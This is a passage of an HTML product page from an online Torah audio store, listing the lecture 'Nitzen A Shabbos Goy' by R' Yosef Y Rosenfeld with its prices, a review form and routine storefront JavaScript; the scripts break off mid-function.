WOMEN-ZMANIM 00-1 SHABBOS
</a></span>
</li><li class="level1 nav-52-16" data-id="11760">
<span class="name">
<a href="https://www.koltorahonline.com/women-s-department/women-zmanim-01-1-nisen.html">
<span class="icon empty">&nbsp;</span>
WOMEN-ZMANIM 01-1 NISEN
</a></span>
</li><li class="level1 nav-52-17" data-id="11761">
<span class="name">
<a href="https://www.koltorahonline.com/women-s-department/women-zmanim-02-1-lag-boimer-shavuos.html">
<span class="icon empty">&nbsp;</span>
WOMEN-ZMANIM 02-1 LAG BOIMER-SHAVUOS
</a></span>
</li><li class="level1 nav-52-18" data-id="11766">
<span class="name">
<a href="https://www.koltorahonline.com/women-s-department/women-zmanim-04-1-bein-hamtzori.html">
<span class="icon empty">&nbsp;</span>
WOMEN-ZMANIM 04-1 BEIN HAMTZORI
</a></span>
</li><li class="level1 nav-52-19" data-id="11764">
<span class="name">
<a href="https://www.koltorahonline.com/women-s-department/women-zmanim-06-1-yomim-noiruim.html">
<span class="icon empty">&nbsp;</span>
WOMEN-ZMANIM 06-1 YOMIM NOIRUIM
</a></span>
</li><li class="level1 nav-52-20" data-id="11776">
<span class="name">
<a href="https://www.koltorahonline.com/women-s-department/women-zmanim-09-1-chanuka.html">
<span class="icon empty">&nbsp;</span>
WOMEN-ZMANIM 09-1 CHANUKA
</a></span>
</li><li class="level1 nav-52-21 last" data-id="11777">
<span class="name">
<a href="https://www.koltorahonline.com/women-s-department/women-zmanim-12-1-adar.html">
<span class="icon empty">&nbsp;</span>
WOMEN-ZMANIM 12-1 ADAR
</a></span>
</li>
</ul>
</li><li class="level0 nav-53" data-id="4425">
<span class="name"><a href="https://www.koltorahonline.com/yeeutz-v-hadroche-1.html">
<span>YEEUTZ V'HADROCHE</span>
</a></span>
</li><li class="level0 nav-54 parent parent-menu" data-id="918" onmouseover="toggleMenu(this,1)" data-id="918" onmouseout="toggleMenu(this,0)" data-id="918" data-id="918" data-id="918">
<span class="name"><span class="parent-menu-icon"></span><a onclick="return false;" href="https://www.koltorahonline.com/zmani-hashunu.html">
<span>ZMANI HASHUNU</span>
</a></span>
<ul class="level0">
<li class="level1 nav-54-1 first" data-id="11722">
<span class="name">
<a href="https://www.koltorahonline.com/zmani-hashunu/zmanim-00-1-shabbos.html">
<span class="icon empty">&nbsp;</span>
ZMANIM 00-1 SHABBOS
</a></span>
</li><li class="level1 nav-54-2" data-id="11768">
<span class="name">
<a href="https://www.koltorahonline.com/zmani-hashunu/zmanim-00-2-rosh-chodesh.html">
<span class="icon empty">&nbsp;</span>
ZMANIM 00-2 ROSH CHODESH
</a></span>
</li><li class="level1 nav-54-3" data-id="11718">
<span class="name">
<a href="https://www.koltorahonline.com/zmani-hashunu/zmanim-01-1-nisen.html">
<span class="icon empty">&nbsp;</span>
ZMANIM 01-1 NISEN
</a></span>
</li><li class="level1 nav-54-4" data-id="11717">
<span class="name">
<a href="https://www.koltorahonline.com/zmani-hashunu/zmanim-02-1-lag-boimer-shavuos.html">
<span class="icon empty">&nbsp;</span>
ZMANIM 02-1 LAG BOIMER-SHAVUOS
</a></span>
</li><li class="level1 nav-54-5" data-id="11723">
<span class="name">
<a href="https://www.koltorahonline.com/zmani-hashunu/zmanim-04-1-bein-hamtzorim.html">
<span class="icon empty">&nbsp;</span>
ZMANIM 04-1 BEIN HAMTZORIM
</a></span>
</li><li class="level1 nav-54-6" data-id="11713">
<span class="name">
<a href="https://www.koltorahonline.com/zmani-hashunu/zmanim-06-1-yomim-noiruim.html">
<span class="icon empty">&nbsp;</span>
ZMANIM 06-1 YOMIM NOIRUIM
</a></span>
</li><li class="level1 nav-54-7" data-id="11716">
<span class="name">
<a href="https://www.koltorahonline.com/zmani-hashunu/zmanim-07-1-sukkos.html">
<span class="icon empty">&nbsp;</span>
ZMANIM 07-1 SUKKOS
</a></span>
</li><li class="level1 nav-54-8" data-id="11709">
<span class="name">
<a href="https://www.koltorahonline.com/zmani-hashunu/zmanim-09-1-chanuka.html">
<span class="icon empty">&nbsp;</span>
ZMANIM 09-1 CHANUKA
</a></span>
</li><li class="level1 nav-54-9" data-id="11741">
<span class="name">
<a href="https://www.koltorahonline.com/zmani-hashunu/zmanim-10-1-teves-nitel.html">
<span class="icon empty">&nbsp;</span>
ZMANIM 10-1 TEVES NITEL
</a></span>
</li><li class="level1 nav-54-10" data-id="11740">
<span class="name">
<a href="https://www.koltorahonline.com/zmani-hashunu/zmanim-11-1-shvat.html">
<span class="icon empty">&nbsp;</span>
ZMANIM 11-1 SHVAT
</a></span>
</li><li class="level1 nav-54-11 last" data-id="11734">
<span class="name">
<a href="https://www.koltorahonline.com/zmani-hashunu/zmanim-12-1-adar.html">
<span class="icon empty">&nbsp;</span>
ZMANIM 12-1 ADAR
</a></span>
</li>
</ul>
</li><li class="level0 nav-55" data-id="9510">
<span class="name"><a href="https://www.koltorahonline.com/qinder-histarie-1.html">
<span>קינדער היסטאריע</span>
</a></span>
</li>            <li class="level0 extended-li-first" style="display: none">
                <span class="name">
                    <a href="https://www.koltorahonline.com/hot_items">Hot Items</a>
                </span>
            </li>
            <li class="level0 extended-li-first">
                <span class="name">
                    <a href="https://www.koltorahonline.com/new_items">New Albums</a>
                </span>
            </li>
            <li class="level0 extended-li">
                <span class="name">
                    <a href="https://www.koltorahonline.com/seasonal_items">Seasonal Items</a>
                </span>
            </li>
            <li class="level0 extended-li-last">
                <span class="name">
                    <a href="https://www.koltorahonline.com/free_download">FREE Downloads</a>
                </span>
            </li>
        </ul>
    </div>
</div>
<!-- //end Shop by categories -->
<script type="text/javascript">
    jQuery(document).ready(function()
    {
        jQuery('.block.block-navigation').delegate('li.parent-menu span', 'click', function(){
            var parent = jQuery(this).parent('.parent-menu');
            jQuery(parent).toggleClass('active-menu');
        });
    });
</script>



                </aside>
                                <script>
                    var categor = 938;
                    var element = jQuery("li[data-id='938']");
                    if(jQuery(element).closest("li.parent-menu").length){
                        jQuery(element).addClass('active');
                        jQuery(element).closest("li.parent-menu").addClass('active-menu');
                    }else{
                        jQuery(element).addClass('active-menu');

                    }

                </script>
                <!--Content -->
                <section class="col-sm-8 col-md-9 col-lg-9 content-center">
                    <script type="text/javascript">
    var productPrice = '2.00';
    var cdprice = '3.00';
    var reloadurl_dc = 'https://www.koltorahonline.com/save_download_count.php';
    var deleteUrl = 'https://www.koltorahonline.com/checkout/cart/delete/id/'+4174;
    var urlkey = 'album_'+new Date().getTime();
    var reloadurl = 'https://www.koltorahonline.com/checkout/cart/emptydonationcart/';
    var url = 'https://www.koltorahonline.com/';
    var baseURL  = 'https://www.koltorahonline.com/';
    var donationURL = "https://www.koltorahonline.com/donations_screen/";
    var optionsPrice = new Product.OptionsPrice({"priceFormat":{"pattern":"$%s","precision":2,"requiredPrecision":2,"decimalSymbol":".","groupSymbol":",","groupLength":3,"integerRequired":1},"includeTax":"false","showIncludeTax":false,"showBothPrices":false,"idSuffix":"_clone","oldPlusDisposition":0,"plusDisposition":0,"plusDispositionTax":0,"oldMinusDisposition":0,"minusDisposition":0,"productId":"4174","productPrice":2,"productOldPrice":2,"priceInclTax":2,"priceExclTax":2,"skipCalculate":1,"defaultTax":0,"currentTax":0,"tierPrices":[],"tierPricesInclTax":[],"swatchPrices":null});
    var product_id = '4174';
    var eItem = 'false';
    var eType = 'false';
    var emptyTracks = '';
</script>









<script type="text/javascript">
    var optionsPrice = new Product.OptionsPrice({"priceFormat":{"pattern":"$%s","precision":2,"requiredPrecision":2,"decimalSymbol":".","groupSymbol":",","groupLength":3,"integerRequired":1},"includeTax":"false","showIncludeTax":false,"showBothPrices":false,"idSuffix":"_clone","oldPlusDisposition":0,"plusDisposition":0,"plusDispositionTax":0,"oldMinusDisposition":0,"minusDisposition":0,"productId":"4174","productPrice":2,"productOldPrice":2,"priceInclTax":2,"priceExclTax":2,"skipCalculate":1,"defaultTax":0,"currentTax":0,"tierPrices":[],"tierPricesInclTax":[],"swatchPrices":null});
</script>

<div id="messages_product_view"></div>

<!-- Product view -->
<div class="product-view row" id="ProductBox">
        <div class="col-sm-6 col-md-5 col-lg-5 mediaimages">
        



    <!--thumbnails bottom-->


    <div class="large-image  hidden-xs"><img id="zoom4174" class = "cloudzoom bigImg" src="https://www.koltorahonline.com/media/catalog/product/cache/1/image/c1e92ea891f35f09a689448a545a7c4c/1/0/10-2572.jpg" alt="NITZEN A SHABBOS GOY"   data-cloudzoom = "zoomImage: 'https://www.koltorahonline.com/media/catalog/product/cache/1/image/c1e92ea891f35f09a689448a545a7c4c/1/0/10-2572.jpg',zoomSizeMode: 'image', autoInside : 991"/></div>
    
    <div class="hidden-xs flexslider flexslider-thumb">
        <ul class="previews-list slides thumbs">
                                                                                                    <li><img class = 'cloudzoom-gallery' alt=""  src = "https://www.koltorahonline.com/media/catalog/product/cache/1/small_image/76x93/7dc5ab10f053894494454e8d404850ae/1/0/10-2572.jpg" data-cloudzoom = "useZoom: '#zoom4174', image: 'https://www.koltorahonline.com/media/catalog/product/cache/1/image/c1e92ea891f35f09a689448a545a7c4c/1/0/10-2572.jpg', zoomImage: 'https://www.koltorahonline.com/media/catalog/product/cache/1/image/c1e92ea891f35f09a689448a545a7c4c/1/0/10-2572.jpg', autoInside : 991" ></li>
                                                                                            </ul>
    </div>
<div class="flexslider flexslider-large visible-xs">
    <ul class="slides thumbs">
                                                        <li><img class="img-responsive animate scale" src="https://www.koltorahonline.com/media/catalog/product/cache/1/small_image/593x772/7dc5ab10f053894494454e8d404850ae/1/0/10-2572.jpg" alt=""></li>
                                    
    </ul>
</div>                <div class="col-sm-12 col-md-12 col-lg-12">
            <div class="product-details">
                <ul>
                    <li>
                        <span class="left">Artist:</span>
                            <span class="right">
                                     <a href="https://www.koltorahonline.com/artists/rosenfeld-r-yosef-y.html/?artist">ROSENFELD R' YOSEF Y</a>
                            </span>
                    </li>

                    <li>
                        <span class="left">Category:</span>
                         <span class="right" style="width:175px;">
                         <a href="https://www.koltorahonline.com/zmani-hashunu/zmanim-00-1-shabbos.html/?artist">ZMANIM 00-1 SHABBOS</a>                         </span>
                    </li>

                    <li>
                        <span class="left">Tracks:</span>
                        <span class="right">1</span>
                    </li>
                    <li>
                                                <!--<span class="left"></span>
                        <span class="right"></span>-->
                        <span class="left">Total length:</span>
                        <span class="right">43:00</span>
                        <!--<span class="right"></span>-->
                    </li>
                    <li>
                        <span class="left">Total Size:</span>
                        <span class="right">7 MB</span>
                    </li>
                </ul>
            </div>
        </div>
    </div>
    <div class="col-sm-6 col-md-4 col-lg-6">
        <div class="box-content product_name">
            <h1>NITZEN A SHABBOS GOY</h1>
        </div>
        <form action="https://www.koltorahonline.com/checkout/cart/add/uenc/aHR0cHM6Ly93d3cua29sdG9yYWhvbmxpbmUuY29tL2FydGlzdHMvcm9zZW5mZWxkLXIteW9zZWYteS9uaXR6ZW4tYS1zaGFiYm9zLWdveS5odG1sP19fX1NJRD1VJl9fX2Zyb21fc3RvcmU9aHN0b3JlJl9fX3N0b3JlPWRlZmF1bHQ,/product/4174/form_key/hxMvlU4mX3MzhYva/" method="post"
              id="product_addtocart_form" enctype="multipart/form-data">
            <input name="form_key" type="hidden" value="hxMvlU4mX3MzhYva" />
            <div class="no-display">
                <input type="hidden" name="product" value="4174"/>
                <input type="hidden" name="related_product" id="related-products-field" value=""/>
            </div>
            <!-- Product label -->

            <div class="product-label">
                <div class="box-wrap">
                    <div class="box-wrap-top"></div>
                    <div class="box-wrap-bot"></div>
                    <div class="box-wrap-center"></div>
                    <div class="box">
                    <div class="box-content product_name">
                        <div>Download This Album</div>
                                                <div class="price-box">
                                <span class="regular-price" id="product-price-4174">
                                                                            <span class="price">$2.00</span>
                                    
                                </span>
                        </div>
                                                    <a title="Add to Cart" class="btn btn-mega btn-md btn-buy" onclick="downloadAlbum(eItem,eType);">
                                Buy now                            </a>
                                            </div>
                    </div>
                </div>
            </div>

            <div class="product-label">
                <div class="box-wrap">
                    <div class="box-wrap-top"></div>
                    <div class="box-wrap-bot"></div>
                    <div class="box-wrap-center"></div>
                    <div class="box">
                        <div class="box-content product_name">
                            <p>Buy CD</p>
                            <div class="price-box">
                                <span class="regular-price">
                                    <span class="price">$3.00</span>
                                </span>
                            </div>
                            <div class="quantity">
                                <label>Quantity:</label>
                                <input type="text" value="1" id="qty" name="qty" class="input"/>
                            </div>
                            <a title="Add to Cart" class="btn btn-mega btn-md btn-buy" onclick="buy('cd','',eItem,eType);">
                                Buy now                            </a>
                        </div>
                    </div>
                </div>
            </div>
            <!-- //end Product label -->

            <!-- Description -->
            <div class="product-description">
                                    <p class="no-rating"><a  href="#" data-to="review-form" class="goto-animated">Be the first to review this product</a></p>
<br /><br />
                                

                
                    <!--                        <p>--><!--: <b>--><!--</b></p>-->
                    

                    
                    <div>
                        
                        <div class="add-to-links wish_comp">
                            <ul><li> <a href="#" onclick="ajaxWishlist('https://www.koltorahonline.com/wishlist/index/add/product/4174/form_key/hxMvlU4mX3MzhYva/',4174);return false;"><i class="icon-star"></i></a> <a href="#" onclick="ajaxWishlist('https://www.koltorahonline.com/wishlist/index/add/product/4174/form_key/hxMvlU4mX3MzhYva/',4174);return false;">Add to Wish List</a> </li></ul>
                        </div>

                    </div>



                    
                                                                
                    <!--                        -->                    
                

                <div class="panel-group accordion-simple" id="product-accordion">
                    
                                                                

                </div>
                                    <!-- AddThis Button BEGIN -->
                    <!-- AddThis Button BEGIN -->
<div class="addthis_toolbox addthis_default_style ">
<a class="addthis_button_preferred_1"></a>
<a class="addthis_button_preferred_2"></a>
<a class="addthis_button_preferred_3"></a>
<a class="addthis_button_preferred_4"></a>
<a class="addthis_button_compact"></a>
<a class="addthis_counter addthis_bubble_style"></a>
</div>
<script type="text/javascript">var addthis_config = {"data_track_addressbar":true};</script>
<script type="text/javascript" src="//s7.addthis.com/js/300/addthis_widget.js#pubid=ra-5395d0ba63634dea"></script>
<!-- AddThis Button END -->                    <!-- AddThis Button END -->
                            </div>
            <!-- //end Description -->

        </form>
    </div>
            <section class="col-sm-12 col-md-3 col-lg-3  module">
                            
            
            
                                        
                    </section>
    </div>
<!-- //end Product view -->


    <div class="data_list">
        <div class="head">
            <table width="100%" class="data-table-head">
                <tr>
                    <td width="30%" class="a-left">tracks</td>
                    <td width="20%" class="a-center">length</td>
                    <td width="23%" class="a-center">size</td>
                    	<td width="27%" class="a-center">select tracks</td>                 </tr>
            </table>
        </div>
        <div class="mid">
                                    <table cellpadding="0" cellspacing="0" class="data-table">
                <tbody>                        <tr class="odd">
                            <td width="30%" class="a-left blue_text">1. Nitzen A Shabbos Goy</td>
                            <td width="20%" class="a-center">42:44</td>
                            <td width="23%" class="a-center">7.35 MB</td>
                                                            <td width="27%" class="a-center download_disable">
                                    <input type="checkbox" class="checkbox product-downloadable-link" onclick="checkingSelectedCheckboxCounting();"
                                           name="links[]" id="links_40027103" value="40027103"  disabled="disabled"  checked="checked"/>

                                    <img src="https://www.koltorahonline.com/skin/frontend/megatron/default/images/download_disable.gif" alt="" />Download</td>
                                                    </tr>


                        

                    <input type="hidden" id="frmTotalLinkPrices" name="frmTotalLinkPrices" value="0" />
                    <!--<input type="hidden" id="frmTotalLinkCount" name="frmTotalLinkCount" value="1" />-->

                </tbody>
            </table>
        </div>
        <div class="foot"></div>
        <span class="clear"></span>
    </div>

<!-- Tabs -->

<br />
<section class="producttab">

    <div class="tabsslider visible-xs">
        <ul class="nav nav-tabs">
            <!--<li class="active"><a data-toggle="tab" href="#tab-1"></a></li>-->
                            <li  class="tabreview active"><a data-toggle="tab" href="#tab-2">Reviews</a></li>                            <li><a data-toggle="tab" href="#tab-3">Tags</a></li>                    </ul>
        <a href="#" class="carousel-prev"></a><a href="#" class="carousel-next"></a>
    </div>


        <div class="tabs-left">
        <ul class="nav nav-tabs hidden-xs">
            <!--<li class="active"><a data-toggle="tab" href="#tab-1"></a></li>-->
                            <li class="tabreview active"><a data-toggle="tab" href="#tab-2">Reviews</a></li>                            <li><a data-toggle="tab" href="#tab-3">Tags</a></li>                    </ul>
        <div class="tab-content-outer">
    
            <div class="tab-content">
                <div id="tab-1" class="tab-pane fade">
                                            <div class="box-collateral box-description">
                                                            <h2>Details</h2>
    <div class="std">
        NITZEN A SHABBOS GOY    </div>
                        </div>
                                            <div class="box-collateral box-additional">
                                                            <h2>Additional Information</h2>
    <table class="table table-bordered table-responsive" id="product-attribute-specs-table">

        <tbody>
                    <tr>
                <th>Image Code</th>
                <td class="data">10-2572</td>
            </tr>
                    <tr>
                <th>multi CD</th>
                <td class="data">No</td>
            </tr>
                    <tr>
                <th>Minimum Quantity For Donation</th>
                <td class="data">5</td>
            </tr>
                    <tr>
                <th>test_price</th>
                <td class="data">N/A</td>
            </tr>
                </tbody>
    </table>
    <script type="text/javascript">decorateTable('product-attribute-specs-table')</script>
                        </div>
                                    </div>
                                    <div id="tab-2" class="tab-pane fade active in">
                        
<div class="box-collateral box-reviews" id="customer-reviews">
        <div class="form-add">
    <h2>Write Your Own Review</h2>
        <form action="https://www.koltorahonline.com/review/product/post/id/4174/" method="post" id="review-form">
        <input name="form_key" type="hidden" value="hxMvlU4mX3MzhYva" />
        <fieldset>
                        <h3>You're reviewing: <span>NITZEN A SHABBOS GOY</span></h3>
                            <h4>How do you rate this product? <em class="required">*</em></h4>
                <span id="input-message-box"></span>
                <table class="table table-bordered" id="product-review-table">
                    <thead>
                        <tr>
                            <th>&nbsp;</th>
                            <th class="text-center"><span class="nobr">&nbsp;&nbsp;1&nbsp;&nbsp;</span></th>
                            <th class="text-center"><span class="nobr">&nbsp;&nbsp;2&nbsp;&nbsp;</span></th>
                            <th class="text-center"><span class="nobr">&nbsp;&nbsp;3&nbsp;&nbsp;</span></th>
                            <th class="text-center"><span class="nobr">&nbsp;&nbsp;4&nbsp;&nbsp;</span></th>
                            <th class="text-center"><span class="nobr">&nbsp;&nbsp;5&nbsp;&nbsp;</span></th>
                        </tr>
                    </thead>
                    <tbody>
                                            <tr>
                            <th>Value</th>
                                                    <td class="text-center"><input type="radio" name="ratings[2]" id="Value_1" value="6" class="radio" /></td>
                                                    <td class="text-center"><input type="radio" name="ratings[2]" id="Value_2" value="7" class="radio" /></td>
                                                    <td class="text-center"><input type="radio" name="ratings[2]" id="Value_3" value="8" class="radio" /></td>
                                                    <td class="text-center"><input type="radio" name="ratings[2]" id="Value_4" value="9" class="radio" /></td>
                                                    <td class="text-center"><input type="radio" name="ratings[2]" id="Value_5" value="10" class="radio" /></td>
                                                </tr>
                                            <tr>
                            <th>Quality</th>
                                                    <td class="text-center"><input type="radio" name="ratings[1]" id="Quality_1" value="1" class="radio" /></td>
                                                    <td class="text-center"><input type="radio" name="ratings[1]" id="Quality_2" value="2" class="radio" /></td>
                                                    <td class="text-center"><input type="radio" name="ratings[1]" id="Quality_3" value="3" class="radio" /></td>
                                                    <td class="text-center"><input type="radio" name="ratings[1]" id="Quality_4" value="4" class="radio" /></td>
                                                    <td class="text-center"><input type="radio" name="ratings[1]" id="Quality_5" value="5" class="radio" /></td>
                                                </tr>
                                            <tr>
                            <th>Price</th>
                                                    <td class="text-center"><input type="radio" name="ratings[3]" id="Price_1" value="11" class="radio" /></td>
                                                    <td class="text-center"><input type="radio" name="ratings[3]" id="Price_2" value="12" class="radio" /></td>
                                                    <td class="text-center"><input type="radio" name="ratings[3]" id="Price_3" value="13" class="radio" /></td>
                                                    <td class="text-center"><input type="radio" name="ratings[3]" id="Price_4" value="14" class="radio" /></td>
                                                    <td class="text-center"><input type="radio" name="ratings[3]" id="Price_5" value="15" class="radio" /></td>
                                                </tr>
                                        </tbody>
                </table>
                <input type="hidden" name="validate_rating" class="validate-rating" value="" />
                <script type="text/javascript">decorateTable('product-review-table')</script>
            
            <ul class="form-list">
                    <li>
                        <div class="form-group">
                            <label for="nickname_field" class="required"><em>*</em>Nickname</label>
                            <div class="input-box">
                                <input type="text" name="nickname" id="nickname_field" class="form-control  required-entry" value="" />
                            </div>
                        </div>
                    </li>
                    <li>
                        <div class="form-group">
                            <label for="summary_field" class="required"><em>*</em>Summary of Your Review</label>
                            <div class="input-box">
                                <input type="text" name="title" id="summary_field" class="form-control  required-entry" value="" />
                            </div>
                        </div>
                    </li>
                    <li>
                        <div class="form-group">
                            <label for="review_field" class="required"><em>*</em>Review</label>
                            <div class="input-box">
                                <textarea name="detail" id="review_field" cols="5" rows="3" class="form-control required-entry"></textarea>
                            </div>
                        </div>
                    </li>
                </ul>
            </fieldset>
            <div class="buttons-set">
                <button type="submit" title="Submit Review" class="btn btn-mega"><span><span>Submit Review</span></span></button>
            </div>
    </form>
    <script type="text/javascript">
    //<![CDATA[
        var dataForm = new VarienForm('review-form');
        Validation.addAllThese(
        [
               ['validate-rating', 'Please select one of each of the ratings above', function(v) {
                    var trs = $('product-review-table').select('tr');
                    var inputs;
                    var error = 1;

                    for( var j=0; j < trs.length; j++ ) {
                        var tr = trs[j];
                        if( j > 0 ) {
                            inputs = tr.select('input');

                            for( i in inputs ) {
                                if( inputs[i].checked == true ) {
                                    error = 0;
                                }
                            }

                            if( error == 1 ) {
                                return false;
                            } else {
                                error = 1;
                            }
                        }
                    }
                    return true;
                }]
        ]
        );
    //]]>
    </script>
    </div>
</div>
                    </div>
                                                    <div id="tab-3" class="tab-pane fade">
                            <div class="box-collateral box-tags">

            <form id="addTagForm" action="https://www.koltorahonline.com/tag/index/save/product/4174/uenc/aHR0cHM6Ly93d3cua29sdG9yYWhvbmxpbmUuY29tL2FydGlzdHMvcm9zZW5mZWxkLXIteW9zZWYteS9uaXR6ZW4tYS1zaGFiYm9zLWdveS5odG1sP19fX3N0b3JlPWRlZmF1bHQmYW1wO19fX2Zyb21fc3RvcmU9aHN0b3Jl/" method="get">
        <div class="form-add">
            <label for="productTagName">Add Your Tags:</label>


                  <input type="text" class="form-control required-entry" name="productTagName" id="productTagName" >
                  <span class="input-group-btn">
                    <button class="btn btn-default" style="display: none" type="button" onclick="submitTagForm()">Add Tags</button>
                  </span>





        </div>
    </form>
    <p class="note">Use spaces to separate tags. Use single quotes (') for phrases.</p>
    <script type="text/javascript">
    //<![CDATA[
        var addTagFormJs = new VarienForm('addTagForm');
        function submitTagForm(){
            if(addTagFormJs.validator.validate()) {
                addTagFormJs.form.submit();
            }
        }
    //]]>
    </script>
</div>
                    </div>
                
                            </div>

            </div>
    </div>
    </section>
<!-- //end Tabs -->





    

<!--/******************************************************************/-->

<script type="text/javascript">
    //<![CDATA[
    Product.Downloadable = Class.create();
    Product.Downloadable.prototype = {
        config: {},
        initialize: function(config) {
            this.config = config;
            // this.reloadPrice();
        },
        reloadPrice: function() {
            var price = 0;
            config = this.config;
            jQuery('.product-downloadable-link:checked').each(function(){
                if (config[jQuery(this).val()]) {
                    price += parseFloat(config[jQuery(this).val()]);
                }
            });

            if(cdprice!=''){
                cdprice = parseFloat(cdprice);
                price = price >= cdprice ? 0 : price - cdprice;
            }else{
                price = price >= productPrice ? 0 : price - productPrice;
            }

            //    jQuery('#switchBlock').parent('div.bluebox').find('.price').html('$'+price);

            try {

                var _displayZeroPrice = optionsPrice.displayZeroPrice;
                optionsPrice.displayZeroPrice = false;
                optionsPrice.changePrice('downloadable', price);
                optionsPrice.reload();
                optionsPrice.displayZeroPrice = _displayZeroPrice;
            } catch (e) {

            }
        }
    };
    var countLink;
    jQuery(document).ready(function() {
        countLink = jQuery('.product-downloadable-link').length;
        jQuery('#ProductBox>img').fancybox();
    });
    var totalLinkPrices = jQuery('#frmTotalLinkPrices').val();
    var pastedPrice = '2.00';
    var productAddToCartForm = new VarienForm('product_addtocart_form');
        productAddToCartForm.submit = function (button, url) {

        if (this.validator.validate()) {
            var form = this.form;
            var oldUrl = form.action;

            if (url) {
                form.action = url;
            }
            var e = null;
            // Start of our new ajax code
            if (!url) {
                url = jQuery('#product_addtocart_form').attr('action');
            }

            if (url.indexOf("?")){
                url = url.split("?")[0];
            }
            url = url.replace("checkout/cart", "ajax/index"); // New Code

            if(window.location.href.match("https://") && !url.match("https://")){
                url = url.replace("http://", "https://");
            }

            if(window.location.href.match("http://") && !url.match("http://")){
                url = url.replace("https://", "http://");
            }

            var data = jQuery('#product_addtocart_form').serialize();
            data += '&isAjax=1';
            jQuery('#preloader .loader').fadeIn(300);
            try {
                jQuery.ajax({
                    url: url,
                    dataType: 'json',
                    type: 'post',
                    data: data,
                    success: function (data) {
                        jQuery('#ajax_loader').hide();
                        if (data.status == 'ERROR') {
                            jQuery('#preloader .loader').hide();
                            jQuery('#preloader .inside').html(data.message);
                            jQuery('#preloader .message').fadeIn(300);
                            setTimeout(function () {
                                jQuery('#preloader .message').fadeOut();
                            }, 2300);
                        } else {
                            jQuery('#preloader .loader').hide();

                            if (jQuery('#shopping_cart')) {
                                jQuery('#shopping_cart').replaceWith(data.sidebar);
                            }

                            if (jQuery('.nav-item.item-04')) {
                                jQuery('.nav-item.item-04').html(data.topcart_mobile_block);
                            }

                            var $mobileNavItems4 = jQuery(".mobile-nav .nav-item.item-04"),
                                $mobileNavItemsLinkAll = jQuery(".mobile-nav .nav-item");
                            $mobileNavItemsLink4 = jQuery(".nav-item.item-04 > a");
                            $mobileNavItemsLink4.each(function () {
                                var $this =
                                        jQuery(this),
                                    timer;
                                $this.bind("click", function (e) {
                                    e.preventDefault();
                                    $mobileNavItemsLinkAll.removeClass("active");
                                    if (!$this.parent().hasClass("active")) {
                                        $mobileNavItems4.removeClass("active");
                                        $this.parent().addClass("active")
                                    } else $this.parent().removeClass("active")
                                })
                            })


                            if (jQuery('#toplinks')) {
                                jQuery('#toplinks').replaceWith(data.toplink);
                            }


                            if (jQuery('header').hasClass('variant4')) {
                                jQuery(function ($) {
                                    "use strict";
                                    var hiddenBut = $('.navbar-secondary-menu .btn-group.btn-hidden'),
                                        hiddenWidth = 50,
                                        animDiration = 300;
                                    //hiddenBut.each(function () {$(this).css({'width':'auto'}).attr( "data-width", $(this).width()).css({'width':hiddenWidth}) })
                                    hiddenBut.hover(
                                        function () {
                                            $(this).stop(true, false).animate({'width': $(this).prop('scrollWidth') }, animDiration , function(){ $(this).css({'overflow':'visible'})});
                                        },
                                        function () {
                                            $(this).stop(true, false).removeClass('open').animate({'width':hiddenWidth}, animDiration, function(){ $(this).css({'overflow':'hidden'})});
                                        });
                                });
                            }



                            jQuery('#preloader .inside').html(data.message);
                            jQuery('#preloader .message').fadeIn(300);

                            setTimeout(function () {
                                jQuery('#preloader .message').fadeOut();

                            }, 2300)
                        }
                    }
                });
            } catch (e) {
            }
            // End of our new ajax code
            this.form.action = oldUrl;
            if (e) {
                throw e;
            }
        }
    }.bind(productAddToCartForm);
    
    productAddToCartForm.submitLight = function (button, url) {

        if (this.validator) {
            var nv = Validation.methods;
            delete Validation.methods['required-entry'];
            delete Validation.methods['validate-one-required'];
            delete Validation.methods['validate-one-required-by-name'];
            // Remove custom datetime validators
            for (var methodName in Validation.methods) {
                if (methodName.match(/^validate-datetime-.*/i)) {
                    delete Validation.methods[methodName];
                }
            }

            if (this.validator.validate()) {
                if (url) {
                    this.form.action = url;
                }
                this.form.submit();
            }
            Object.extend(Validation.methods, nv);
        }
    }.bind(productAddToCartForm);


        var cdprice = '3.00';
        var reloadurl_dc = 'https://www.koltorahonline.com/save_download_count.php';
        var deleteUrl = 'https://www.koltorahonline.com/checkout/cart/delete/id/'+4174;
        var urlkey = 'album_'+new Date().getTime();
        var reloadurl = 'https://www.koltorahonline.com/checkout/cart/emptydonationcart/';
        var url = 'https://www.koltorahonline.com/';
        var baseURL  = 'https://www.koltorahonline.com/';
        var donationURL = "https://www.koltorahonline.com/donations_screen/";
        var optionsPrice = new Product.OptionsPrice({"priceFormat":{"pattern":"$%s","precision":2,"requiredPrecision":2,"decimalSymbol":".","groupSymbol":",","groupLength":3,"integerRequired":1},"includeTax":"false","showIncludeTax":false,"showBothPrices":false,"idSuffix":"_clone","oldPlusDisposition":0,"plusDisposition":0,"plusDispositionTax":0,"oldMinusDisposition":0,"minusDisposition":0,"productId":"4174","productPrice":2,"productOldPrice":2,"priceInclTax":2,"priceExclTax":2,"skipCalculate":1,"defaultTax":0,"currentTax":0,"tierPrices":[],"tierPricesInclTax":[],"swatchPrices":null});
        var product_id = '4174';
        var eItem = 'false';
        var eType = 'false';
        var emptyTracks = '';



    function downloadAlbum(cid,eT){

        var links = jQuery('input[id^=links_]');
        var checkLinks = links.filter(':checked');
        var switchedId 	= !(links.length == checkLinks.length);

        if(switchedId == 1){
            var checkedLinks = checkLinks;
            if(checkedLinks.length == 0){
                var MasterString = getMasterString();
                alert(MasterString+'\n'+emptyTracks);
                return false;
            }
            else{
                jQuery('#frmProductAddActionType').val('NotOnlyDownload');
            }
        }
        buy('download',checkedLinks,cid,eT);
        jQuery('#qty').val(1);
    }

    function add_to_cart(el,addParams,url){
        process = false;
        var items = [];
        var request = {};
        var pattern = /^(download|cd|both)(\d+)$/i;
        var data;
        if(process == true){
            return 1;
        }
        if(addParams !== undefined){
            for(var i in addParams){
                request[i] = addParams[i];
            }
        }
        process = true;

        data = el.match(pattern);
        items.push({id:data[2],type:data[1]})
        ;
        request.items = items;
        request.form_key = "hxMvlU4mX3MzhYva";

        //debugger;
        jQuery.ajax({
            url:ADD_URL,
            data:request,
            type:'POST',
            success : function(){
                location.reload();
            }
        })
    }

    function buy(type,el,cid,eT){
        var request = {} ;
        var links = [];
        var qty = jQuery('#qty').val();
        jQuery('#loading-mask').show();
        jQuery('#'+type+'_option').attr('checked',true);
        jQuery('.product-custom-option').not('#'+type+'_option').attr('checked',false);
        request = {frmProductAddActionType:'OnlyDownload',productQuantity:qty,frmSwitchedId:0};
        if(el!==undefined&&el!=''){
            request = {frmProductAddActionType:'NotOnlyDownload',frmSwitchedId:1,productQuantity:qty};
